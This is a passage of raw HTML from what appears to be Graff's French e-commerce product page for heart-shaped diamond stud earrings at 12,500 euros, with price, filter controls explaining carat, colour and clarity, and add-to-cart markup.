                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/eu-fr/jewellery-collections.html">JOAILLERIE</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="Afficher par collection" />
                        <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/eu-fr/jewellery-collections/view-by-collection/">Afficher par collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Classic Graff" />
                        <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/classic-graff/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/eu-fr/jewellery-collections/view-by-collection/classic-graff/">Classic Graff</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Clous d'oreilles" />
                        <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/">Clous d'oreilles</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Clous d'oreilles en diamants en forme de c&oelig;ur" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Clous d'oreilles en diamants en forme de c&oelig;ur</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6327597168112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/6afad81a-9771-4065-9b0f-538ab7f66392/main/160x90/5s320ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/6afad81a-9771-4065-9b0f-538ab7f66392/main/1280x720/5s320ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;HST01ALL_HST01ALL&quot;,&quot;name&quot;:&quot;Clous d'oreilles en diamants en forme de c&oelig;ur&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;platine et or blanc&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="HST01ALL_HST01ALL" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="Boucles d&rsquo;oreilles" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Clous d&#39;oreilles en diamants en forme de c&oelig;ur</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            platine et or blanc
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  h-hidden">
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    
                        <div class="b-product__advanced-product-pricing js-advanced-product-pricing">
                            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        de
                    </span>
                
                <span class="b-price__value value" content="12500.00">
                    12,500.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>

</div>




    
</div>

                        </div>
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Personnalisez Votre Bague">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Personnalisez Votre Bague</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Gravure Ajout&eacute;e</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Engraving-Remove" data-pid="">Retirer</a>
</div>



                    </div>

                    



<div class="b-product-actions">
    
        
            <div class="b-product-actions__item">
                
                    <div class="b-product-actions__link-holder">
                        <button type="button" class="b-product-actions__link b-btn--type-5 js-pdp-findring-link h-disable-events-onload">
                            <span class="b-icon b-icon--adjust-white"></span>
                            <span>Trouver votre Boucles d&rsquo;oreilles</span>
                        </button>
                        
                            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=HST01ALL_HST01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="HST01ALL_HST01ALL"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                        
                    </div>
                
            </div>
        
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/eu-fr/store-list/" class="b-product-actions__link b-btn--type-2">
            Trouver un magasin
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=HST01ALL_HST01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="HST01ALL_HST01ALL"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		Chaque bague étant unique et realisée sur commande, veuillez allouer trois semaines pour que votre pièce faite a la main soit expédiée. 
<br><br>
Veuillez nous contacter pour toute taille supplémentaire non disponible en ligne.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Veuillez nous contacter pour toute taille supplémentaire non disponible en ligne.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Nos bagues sont uniques - deux semaines sont donc nécessaires à l'exécution de chaque commande. 
<br><br>
Veuillez nous contacter pour toute taille supplémentaire non disponible en ligne.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">D&eacute;tails &amp; Entretien</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Chaque cr&eacute;ation Graff est unique. Par cons&eacute;quent, la taille, le poids en carats et les qualit&eacute;s des pierres peuvent l&eacute;g&egrave;rement varier d&rsquo;une pi&egrave;ce &agrave; l&rsquo;autre. Pour obtenir plus d&rsquo;informations, veuillez nous contacter ou prendre rendez-vous en boutique.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Num&eacute;ro de r&eacute;f&eacute;rence: HST01</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                M&eacute;tal: Platine, Or blanc
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Pierre pr&eacute;cieuse: Diamant blanc
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Forme de la pierre pr&eacute;cieuse: C&oelig;ur
                            </li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Livraison &amp; Retours</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Profitez de la livraison et d’un emballage cadeau offerts pour toute commande. Vous pouvez retourner ou échanger votre création Graff dans un délai de 30 jours. <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">Cliquez ici</span></a> pour accéder aux conditions générales de vente.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
            
<div
    
    class="b-modal js-modal b-advanced-filter-modal js-advanced-filter-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <span class="b-modal__close js-modal-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </span>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-findring-link",
            "nestedModal": true,
            "fullHeightMobile": true,
            "disableScroll": true
        }'
    >
        <div class="b-advanced-filter-modal__wrapper">
            <div class="b-advanced-filter js-advanced-filter" data-cmp="advancedFilter" data-json-config='{"onClearTriggers": [".js-advanced-filter-price-range-select", ".js-advanced-filter-carat-range-select"]}'>
                <div class="b-advanced-filter__container">
                    







































































<div
    
    class="b-modal js-modal b-carat-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__carat-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-carat-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-carat-info"><!-- dwMarker="content" dwContentID="c784fe67b0a90f4627aa39ce9d" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Poids en carats</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Le carat est l'unité de mesure utilisée pour décrire le poids d'un diamant et est égal à 0,2 gramme. Des pierres parfaitement proportionnées de moins d'un carat aux gemmes extraordinaires de plus de 100 carats, chaque diamant Graff est un véritable chef-d'œuvre.</span></p>

<p><img alt="illustrations of diamonds in different carat weight" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwab4809e5/pdp-AdvanceFilter-info-carat.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-color-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__color-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-color-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-color-info"><!-- dwMarker="content" dwContentID="7d284c46fb5f13687f69798c2e" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Couleur</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Les diamants blancs les plus prisés sont totalement ou presque totalement incolores. Les diamants incolores sont classés de D, en haut de l'échelle, à Z, la majorité des diamants Graff allant de D à G.</span></p>

<p><img alt="illustrations of diamonds in different colour" height="415" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw03ada3bb/pdp-AdvanceFilter-info-colour.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-clarity-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__clarity-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-clarity-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-clarity-info"><!-- dwMarker="content" dwContentID="93871388e227f8292b73d69afc" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Clarté</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">La clarté mesure le nombre, la taille, la position et la couleur des inclusions capturées à l'intérieur et des imperfections présentes à la surface d'un diamant. Les diamants Graff sont d'une pureté exceptionnelle; beaucoup sont sans défaut ou affichent des inclusions minuscules invisibles à l'œil nu.</span></p>

<p><img alt="illustrations of diamonds in different clarity" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3cb6b1b6/pdp-AdvanceFilter-info-clarity.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



                    <div class="b-advanced-filter__filters js-advanced-filter__filters">
                        <div class="b-advanced-filter__filter-item js-adv-filter-price-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span>Prix</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-price-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-price-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabPriceRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "filterKeys": ["advPmin", "advPmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "isPriceRange": true,
                                        "selectionEl": ".js-adv-filter-price-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "priceRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-adv-filter-carat-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__carat-info-icon" aria-hidden="true"></span>
                                <span>Poids de carat</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-carat-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-carat-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabCaratRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "showStepHelper":true,
                                        "filterKeys": ["advCmin", "advCmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "step": "useRange",
                                        "splitValue":" - ",
                                        "selectionEl": ".js-adv-filter-carat-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "caratRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__color-info-icon" aria-hidden="true"></span>
                                <span>Couleur</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Couleur D">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">D</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Couleur E">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">E</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Couleur F">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">F</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Couleur G">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">G</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Couleur H">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">H</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Couleur I">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">I</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__clarity-info-icon" aria-hidden="true"></span>
                                <span>Clart&eacute;</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clart&eacute; FL">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">FL</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clart&eacute; IF">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">IF</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clart&eacute; VVS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clart&eacute; VVS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS2</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clart&eacute; VS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clart&eacute; VS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS2</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item b-advanced-filter__filter-item__clear-all" tabindex="0">
                            <div class="b-advanced-filter__filter-item-values">
                                <span class="b-advanced-filter__link js-advanced-filter__link">Effacer tous les filtres</span>
                            </div>
                        </div>
                    </div>
                    <div class="b-advanced-filter__products js-advanced-filter__products b-carousel-container--arrow-type-2 js-carousel-container m-active">
                        <p class="b-advanced-filter__empty-search-text js-advanced-filter__empty-search-text h-hidden">
                            Veuillez retirer votre dernier filtre ou effacer tous les filtres
                        </p>
                        <div class="b-carousel-container__holder js-carousel-container__holder ">
                            <div class="b-carousel js-carousel" data-cmp="carousel"
                                data-json-config='{
                                                "customScrollbar": true,
                                                "scrollbar": {
                                                    "el": ".js-advanced-filter__scrollbar",
                                                    "draggable": true,
                                                    "dragClass": "js-advanced-filter__scrollbar-drag",
                                                    "scrollbarDisabledClass": "m-disabled"
                                                },
                                                "showNavigation": true,
                                                "showPagination": false,
                                                "spaceBetween": 16,
                                                "slidesPerView": "1.25",
                                                "slidesOffsetAfter": 16,
                                                "slidesOffsetBefore": 16,
                                                "centeredSlides": false,
                                                "customNavigationArrows": {
                                                    "nextEl": ".js-adv-navigate-next",
                                                    "prevEl": ".js-adv-navigate-prev"
                                                },
                                                "breakpoints": {
                                                    "1025": {
                                                        "slidesPerView": 2.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1440": {
                                                        "slidesPerView": 3.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1920": {
                                                        "slidesPerView": 4.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    }
                                                }
                                            }'
                            >
                                <div class="b-carousel__slides js-carousel__slides">
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HST01ALL_HST01_GE77144">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="HST01ALL_HST01_GE77144"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Clous d'oreilles en diamants en forme de c&oelig;ur"
            title="Clous d'oreilles en diamants en forme de c&oelig;ur"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.75, 0.71</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Couleur</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G, G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clart&eacute;</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2, VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="12,500.00 &euro;" data-value="12500.0">
                    <span class="js-filtered-product__price-val">12,500.00 &euro;</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. TVA</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HST01ALL_HST01_GE77144"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1986597250033452802"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Ajouter au panier
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HST01ALL_HST01_GE86816">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="HST01ALL_HST01_GE86816"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
